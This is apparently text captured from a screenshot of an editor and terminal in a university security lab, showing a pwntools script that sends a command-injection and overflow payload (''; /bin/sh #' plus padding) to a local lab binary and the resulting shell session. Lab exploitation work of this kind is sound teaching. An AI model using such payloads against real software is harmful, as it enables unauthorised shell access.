 solve_ex2.py solve_ex1.py Screenshot from 2024-12-06 15-05-42.png U solve_ex5.py (Working Tree) M puzzle_dump ex2.cpp
solve_ex2.py > ...
14 from pwn import *
13
12 context.arch = "amd64"
11
10
9 # target = process(
8 #     "./sdekit/sde64 -no-follow-child -cet -cet_output_file /dev/null -- ./bin/ex1",
7 #     shell=True,
6 # )
5
4
3 context.terminal = ["gnome-terminal", "--geometry=160x80", "-e"]
2 # io = gdb.debug(
1 #     "./bin/ex2",
15 #     """
1 #     b ex2.cpp:74
2 #     c
3 #     """,
4 # )
5 io = process(
6     "./sdekit/sde64 -no-follow-child -cet -cet_output_file /dev/null -- ./bin/ex2",
7     shell=True,
8 )
9
10
11 io.send(b"'; /bin/sh #\0" + 219 * b"A" + b"\x48")
12 io.interactive()
13
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python3
bin       Makefile     sde-external-9.44.0-2024-08-22-lin.tar.xz
core      notes        sdekit
ex1.c     puzzle.c     solve_ex1.py
ex1_dump  puzzle_dump  solve_ex2.py
ex2.cpp   pwndbg       solve_puzzle.py
ex2_dump  README.md
$
[*] Interrupted
[*] Stopped process '/bin/sh' (pid 10271)
george@debian:~/Master/OSSecurity/osds-lab/lab5$ python3 solve_ex2.py
[+] Starting local process '/bin/sh': pid 11143
[*] Switching to interactive mode
Insert name for new employee:
$ ls
bin        Makefile     'Screenshot from 2024-12-06 15-05-42.png'
core       notes         sde-external-9.44.0-2024-08-22-lin.tar.xz
ex1.c      puzzle.c      sdekit
ex1_dump   puzzle_dump   solve_ex1.py
ex2.cpp    pwndbg        solve_ex2.py
ex2_dump   README.md     solve_puzzle.py
$